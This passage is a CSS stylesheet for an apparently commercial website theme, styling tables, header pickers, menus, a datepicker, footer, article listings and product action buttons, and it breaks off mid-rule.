.responsive-table tbody, .responsive-table tr, .responsive-table th, .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal;
}

@media (min-width: 48em) {
    .responsive-table tr {
        display: table-row;
    }
}

.responsive-table [scope="disable"] {
    display: none;
}

@media (min-width: 48em) {
    .responsive-table [scope="disable"] {
        display: table-cell;
    }
}

.responsive-table th, .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle;
}

@media (min-width: 48em) {
    .responsive-table th, .responsive-table td {
        display: table-cell;
    }
}

.responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
}

@media (min-width: 48em) {
    .responsive-table caption {
        font-size: 1.5em;
    }
}

.responsive-table tfoot {
    font-size: .8em;
    color: #222;
    border-top: 1px solid #e3e3e3;
}

@media (min-width: 62em) {
    .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
    }
}

.responsive-table tfoot th[scope="col"] {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 62em) {
    .responsive-table tfoot th[scope="col"] {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table tfoot td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
    font-weight: bold;
}

@media (min-width: 30em) {
    .responsive-table tfoot td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tfoot td[data-title]:before {
        content: none;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody {
        display: table-row-group;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody tr {
        display: table-row;
        border-width: 1px;
    }
}

.responsive-table tbody tr:last-of-type {
    margin-bottom: 0;
}

.responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1;
}

@media (min-width: 48em) {
    .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1;
    }
}

.responsive-table tbody th[scope="row"] a {
    color: #222;
}

@media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
        background-color: transparent;
        color: #222;
        text-align: left;
    }

    .responsive-table tbody th[scope="row"] a {
        color: #222;
    }
}

.responsive-table tbody td {
    text-align: right;
}

@media (min-width: 48em) {
    .responsive-table tbody td {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
        text-align: center;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td:last-of-type {
        border-right: 1px solid #dee2e6;
    }
}

.responsive-table tbody td[data-type=currency] {
    text-align: right;
}

.responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
}

@media (min-width: 30em) {
    .responsive-table tbody td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td[data-title]:before {
        content: none;
    }
}

/* Layout */
.topbar-header {
    border-bottom: 1px solid #e3e3e3;
}

.language-section, .currency-section {
    position: relative;
    font-size: 12px;
}

.language-section ul, .currency-section ul {
    position: absolute;
    background: #ffffff;
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
}

.language-section ul a, .currency-section ul a {
    padding: 0 10px;
    line-height: 30px;
    height: 30px;
    display: block;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.language-section ul a:hover, .currency-section ul a:hover {
    background: #f4f4f4;
}

.language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.currency-section::after {
    content: '';
    background: #a6a6a6;
    height: 10px;
    width: 1px;
    left: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

a.language-picker, a.currency-picker {
    text-transform: uppercase;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px;
    color: #666;
}

a.language-picker::after, a.currency-picker::after {
    content: "\f107";
    margin-left: 2px;
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.social-section ul {
    padding-left: 5px;
    margin-bottom: 0;
}

.social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.social-section ul li a {
    display: inline-block;
    width: 24px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.social-section ul li a:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.entire-action-header .btn-action-header {
    color: #222;
}

.entire-action-header .btn-action-header:hover {
    color: #bbbbbb;
}

.btn-action-header {
    display: inline-block;
    padding: 0;
    border-color: #222 !important;
}

.btn-action-header i {
    text-align: center;
    line-height: 18px;
    font-size: 22px;
}

.entire-action-header {
    position: relative;
}

.entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: #ffffff;
    width: 300px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
}

.entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.search-section .btn-submit {
    padding: 0 0.75rem !important;
    font-size: 13px;
}

.wrap-suggestion {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.5)!important;
}

.wrap-suggestion ul:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li {
    margin-bottom: 10px;
}

.wrap-suggestion ul li:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
    background-color: #e6e6e6;
}

.wrap-suggestion .suggest-name {
    margin-bottom: 0px;
}

.wrap-suggestion .price-amount {
    font-size: 13px;
}

.wrap-suggestion .price-amount.old-price {
    margin-left: 5px;
}

.box-suggest .wrap-suggestion {
    border: 1px solid #e6e6e6;
    border-top: 0;
    padding: 10px;
}

.user-section .form-title {
    margin-top: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
}

.user-section .form-title a {
    float: right;
    font-size: 14px;
    color: #c33;
}

.user-section label {
    color: #222;
}

.user-section .btn-user {
    width: 100%;
}

#login-modal .close {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 1;
}

.user-section .login-form-footer a {
    color: #c33;
}

.btn-mini-cart .cart-items-number {
    position: absolute;
    top: -2px;
    left: 25px;
    background-color: #FBC121;
    color: #ffffff;
    display: inline-block;
    padding: 0 6px;
    line-height: 18px;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.slider-section {
    color: #222;
}

.slick-arrow {
    background-color: rgb(34 34 34 / 75%);
    color: #fff;
    border-radius: 100%;
}

.slick-arrow:hover {
    background-color: rgb(34 34 34);
}

.slick-arrow:before {
    color: #ffffff;
}

.slider-section .slick-next {
    right: 40px !important;
}

.slider-section .slick-prev {
    left: 40px !important;
}

.slider-section .slick-slider::before, .slider-section .slick-slider::after {
    content: none;
}

.slider-section .slick-list {
    margin: 0;
}

.slider-section .slick-list .slick-slide {
    margin: 0;
}

.slider-section.slider-bg {
    background-color: #f1f1f1;
}

.slider-section .inner-content {
    font-size: 16px;
    color: #666;
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px;
}

.slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px;
}

.brand-section .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-section {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    line-height: 24px;
}

.breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: #222;
}

.breadcrumbs-section a::after {
    content: '\f105';
    font-family: "Line Awesome Free";
    margin-left: 5px;
    font-size: 12px;
    font-weight: 900;
}

.breadcrumbs-section a:hover {
    color: #222;
}

.breadcrumbs-section span {
    font-weight: 600;
    color: #222;
}

.categories-section {
    margin-bottom: 0;
}

.categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 6px;
    flex-direction: row;
    border-bottom: 1px dashed #dee2e6;
}

.categories-section li:last-child {
    margin-bottom: 0;
    border: 0;
}

.categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%;
}

.categories-section a:hover {
    color: var(--color-hightlight) !important;
}

.categories-section .active {
    color: #222;
    font-weight: 700;
}

.categories-section .active>.has-child>a {
    color: #222;
    font-weight: 700;
}

.categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    display: none;
}

.categories-section .list-child li {
    position: relative;
}

.categories-section>li.has-child>ul {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child {
    border-top: 0;
    background-color: #f5f5f5;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.tags-title {
    margin-right: 15px;
}

.tags li {
    display: inline-block;
}

.tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block;
}

.tags li a:hover {
    color: #000;
    border-color: #f1f1f1;
    background-color: #f1f1f1;
}

.entire-map {
    position: relative;
    padding-top: 36.45%;
}

.entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.title-address {
    font-weight: 600;
    color: #222;
}

.entire-address {
    padding: 50px 0;
}

.entire-address address {
    line-height: 30px;
}

.form-contact .title-section {
    padding-top: 80px;
}

.datepicker {
    width: 265px;
    padding: 10px;
}

.datepicker.datepicker-orient-top {
    margin-top: 8px;
}

.datepicker table {
    width: 100%;
}

.datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px;
}

.datepicker thead th {
    color: #74788d;
}

.datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
    font-weight: 500;
    color: #74788d;
}

.datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
    background: #f7f8fa !important;
}

.datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
    font-size: 1.2rem;
    color: #74788d;
}

.datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
    line-height: 0;
    vertical-align: middle;
}

.datepicker thead th.dow {
    color: #595d6e;
    font-weight: 500;
}

.datepicker tbody tr>td.day {
    color: #595d6e;
}

.datepicker tbody tr>td.day:hover {
    background: #ebedf2;
    color: #595d6e;
}

.datepicker tbody tr>td.day.old {
    color: #74788d;
}

.datepicker tbody tr>td.day.new {
    color: #595d6e;
}

.datepicker tbody tr>td.day.selected, .datepicker tbody tr>td.day.selected:hover, .datepicker tbody tr>td.day.active, .datepicker tbody tr>td.day.active:hover {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tbody tr>td.day.today {
    position: relative;
    background: rgba(93, 120, 255, 0.7) !important;
    color: #ffffff !important;
}

.datepicker tbody tr>td.day.today:before {
    content: '';
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: #ffffff;
    border-top-color: #ebedf2;
    position: absolute;
    bottom: 4px;
    right: 4px;
}

.datepicker tbody tr>td.day.range {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year, .datepicker tbody tr>td span.hour, .datepicker tbody tr>td span.minute, .datepicker tbody tr>td span.month {
    color: #595d6e;
}

.datepicker tbody tr>td span.year:hover, .datepicker tbody tr>td span.hour:hover, .datepicker tbody tr>td span.minute:hover, .datepicker tbody tr>td span.month:hover {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year.focused, .datepicker tbody tr>td span.year.focused:hover, .datepicker tbody tr>td span.year.active:hover, .datepicker tbody tr>td span.year.active.focused:hover, .datepicker tbody tr>td span.year.active, .datepicker tbody tr>td span.hour.focused, .datepicker tbody tr>td span.hour.focused:hover, .datepicker tbody tr>td span.hour.active:hover, .datepicker tbody tr>td span.hour.active.focused:hover, .datepicker tbody tr>td span.hour.active, .datepicker tbody tr>td span.minute.focused, .datepicker tbody tr>td span.minute.focused:hover, .datepicker tbody tr>td span.minute.active:hover, .datepicker tbody tr>td span.minute.active.focused:hover, .datepicker tbody tr>td span.minute.active, .datepicker tbody tr>td span.month.focused, .datepicker tbody tr>td span.month.focused:hover, .datepicker tbody tr>td span.month.active:hover, .datepicker tbody tr>td span.month.active.focused:hover, .datepicker tbody tr>td span.month.active {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tfoot tr>th.today, .datepicker tfoot tr>th.clear {
    border-radius: 3px;
    font-weight: 500;
}

.datepicker tfoot tr>th.today:hover, .datepicker tfoot tr>th.clear:hover {
    background: #ebedf2;
}

.datepicker.datepicker-inline {
    border: 1px solid #ebedf2;
}

.hight-light .inner-icon i {
    font-size: 60px;
}

.page-title-section.page-categories {
    padding: 80px 0;
}

.page-title-section .product-categories li {
    display: inline-block;
}

.page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover;
}

.page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block;
}

.page-title-section .product-categories li .category-summary {
    display: block;
}

.page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block;
}

.page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px;
}

.video-banner-section .title-section {
    margin-bottom: 50px;
}

.footer-menu-section ul {
    margin-bottom: 0;
}

.footer-menu-section ul li {
    margin-bottom: 12px;
}

.footer-menu-section ul li a:hover {
    text-decoration: underline;
}

.footer-menu-section ul li:last-child {
    margin-bottom: 0;
}

.setting-menu {
    position: relative;
}

.setting-menu>.container>.row>div {
    position: static;
}

.btn-menu-mobile {
    display: none;
}

.menu-section .menu-top {
    display: none;
}

.menu-section .menu-top .menu-header {
    font-weight: bold;
}

.menu-section ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.menu-section ul li a:hover {
    color: var(--color-hightlight);
    cursor: pointer;
}

.menu-section .grower {
    display: none;
}

.menu-section .entry-menu {
    top: 100%;
    z-index: 12;
    padding: 20px 25px;
    position: absolute;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
}

.menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px);
}

.menu-section .entry-menu li {
    position: relative;
}

.menu-section .entry-menu.multil-column {
    min-width: 730px;
}

.menu-section .entry-menu.full-width {
    width: 100%;
    left: 0;
}

.menu-section .entry-menu.full-width .menu-link {
    display: inline-block;
}

.menu-section .entry-menu.full-width .container-menu {
    width: 1170px;
}

.menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
}

.menu-section .entry-menu.tabs-menu .tabs-item {
    width: 100%;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    width: 25%;
    float: left;
    padding: 15px;
    position: relative;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link>.child-indicator {
    right: 15px;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    padding: 20px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    width: 75%;
    float: left;
    position: absolute;
    left: 25%;
    top: 0;
    min-height: 100%;
    border-left: 1px solid #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .container-menu {
    position: relative;
}

.menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px;
}

.menu-section .entry-menu.dropdown ul {
    position: absolute;
    top: calc(-50% + 8px);
    left: calc(100% + 15px);
    min-width: 250px;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
    padding: 10px 15px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown li:hover>a {
    color: var(--color-hightlight);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown .has-child>ul::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 25px;
    left: -25px;
}

.menu-section .container-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.menu-section .row-menu {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -10px;
    margin-left: -10px;
}

.menu-section .column-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
}

.menu-section .column-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0 10px;
}

.menu-section .column-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.menu-section .column-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
}

.menu-section .menu-title {
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
    color: #222;
}

.menu-section .menu-title+.sub-menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menu-section .menu-link {
    color: #222;
    padding: 7px 35px 7px 0px;
    display: block;
}

.menu-section .active {
    /*color: var(--color-hightlight);*/
}

.menu-section .child-indicator {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.menu-section .menu-image.right {
    margin: -20px -35px -15px -5px;
}

.menu-section .menu-image.left {
    margin: -20px 0px -20px -35px;
}

.menu-section>ul>li {
    display: inline-block;
}

.menu-section>ul>li:hover>a {
    color: var(--color-hightlight);
}

.menu-section>ul>li:hover>.entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section>ul>li:hover>.entry-menu .tabs-item.active>.sub-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.menu-section>ul>li>.entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section>ul>li>.entry-menu li {
    text-align: left;
}

.menu-section>ul>li:last-child {
    margin-right: 0px;
}

.menu-section>ul>li>a {
    padding: 12px 21px;
    color: var(--white);
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    font-size: 14px;
}

.menu-section>ul>li>a span {
    display: none;
}

.menu-section>ul>li.has-child>a {
    display: inline-block;
}

.menu-section>ul>li.has-child>a span {
    display: inline-block;
    font-size: 12px;
    margin-left: 3px;
}

footer {
    background-color: #004d65;
}

.entire-info-website address p i {
    font-size: 20px;
    width: 30px;
}

.entire-info-website .title-social-footer {
    color: #222;
    margin-bottom: 30px;
}

.social-footer-section ul {
    margin: 0;
}

.social-footer-section ul li {
    margin-right: 7px;
    display: inline-block;
}

.social-footer-section ul li a {
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 1;
}

.social-footer-section ul li a:hover {
    color: #222;
}

.work-time .inner-time p {
    margin-bottom: 7px;
}

.work-time span {
    margin-bottom: 7px;
    display: inline-block;
}

.coppyright-payment {
    border-top: 1px solid rgb(255 255 255 / 20%);
}

.coppyright-payment .coppyright {
    margin-bottom: 0;
}

.toolbar-section {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 6px 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    z-index: 1120;
}

.toolbar-section .toolbar-item {
    flex: 1 0 25%;
}

.toolbar-section .toolbar-item a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 24px;
}

.toolbar-section .toolbar-item a i {
    font-size: 24px;
}

.toolbar-section .toolbar-item a span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

/* Page */
.article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1;
}

.article-item .inner-image .featured-media i {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    background-color: rgba(255, 255, 255, 0.5);
    color: #222;
    margin: 0px 2px;
}

.article-item .article-info .article-category {
    display: inline-block;
    margin-right: 15px;
}

.article-item .article-info .article-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.article-item .article-info .article-category a:last-child .comma-item {
    display: none;
}

.article-item .article-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.article-item .article-info .post-date, .article-item .article-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.article-item .article-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.article-item .article-title a {
    color: #222;
}

.article-item .article-title a:hover {
    color: var(--color-hightlight);
}

.article-entry-info>span {
    margin-right: 6px;
    font-size: 13px;
}

.article-entry-info .article-category {
    margin-right: 15px;
}

.article-entry-info .article-category a:last-child .comma-item {
    display: none;
}

.article-entry-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight) !important;
}

.album-item .inner-image {
    margin-bottom: 21px;
}

.album-item .album-info .album-category {
    display: inline-block;
    margin-right: 15px;
}

.album-item .album-info .album-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-item .album-info .album-category a:last-child .comma-item {
    display: none;
}

.album-item .album-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.album-item .album-info .post-date, .album-item .album-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.album-item .album-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.album-item .album-title {
    line-height: 24px;
    font-weight: 600;
}

.album-item .album-title a {
    color: #222;
}

.album-item .album-title a:hover {
    text-decoration: underline;
}

.album-item .album-description {
    margin-bottom: 20px;
}

.album-entry-info {
    font-size: 12px;
    margin-bottom: 9px;
}

.album-entry-info>span {
    margin-right: 6px;
}

.album-entry-info .album-category {
    margin-right: 15px;
}

.album-entry-info .album-category a {
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-entry-info .album-category a:last-child .comma-item {
    display: none;
}

.album-entry-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-item {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0;
}

.view-small .article-item .inner-image img {
    width: 80px;
    height: 60px;
    position: static;
}

.view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .article-item .article-title {
    margin-bottom: 5px;
}

.view-small .article-item .article-title a {
    line-height: 1.3;
    display: block;
    font-size: 15px;
}

.view-small .article-item .article-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-entry-info {
    margin-bottom: 0;
}

.prd-hot-deal {
    border: 3px solid #67B494;
    border-radius: 30px;
}

.product-additional-action {
    position: absolute;
    bottom: 15px;
    left: 15px;
}

.product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: #ffffff;
    cursor: pointer;
}

.product-additional-action .btn-addition-action::before {
    content: '';
    height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.product-additional-action .btn-addition-action.btn-video::before {
    background: url("../img/video-player.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-video.youtube-video::before {
    background: url("../img/youtube-logo.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-360-view::before {
    background: url("../img/3d.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-expand::before {
    background: url("../img/full-screen.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action:hover {
    filter: invert(1);
    -webkit-filter: invert(1);
}

.product-attribute-switch {
    margin: 0 -4px 10px;
}

.product-attribute-switch.image-switch .inner-product-attribute {
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.product-attribute-switch.text-switch .inner-product-attribute {
    height: 35px;
    width: auto;
    padding: 5px 10px;
